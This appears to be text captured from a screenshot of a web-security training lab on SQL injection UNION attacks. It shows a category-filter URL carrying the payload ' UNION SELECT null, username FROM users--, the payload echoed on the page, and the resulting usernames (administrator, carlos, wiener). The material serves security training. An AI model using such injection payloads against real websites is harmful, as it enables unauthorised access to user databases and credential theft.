 filter?category=%27%20UNION%20SELECT%20null,%20username%20FROM%20users--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT null, username FROM users--
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
administrator
carlos
wiener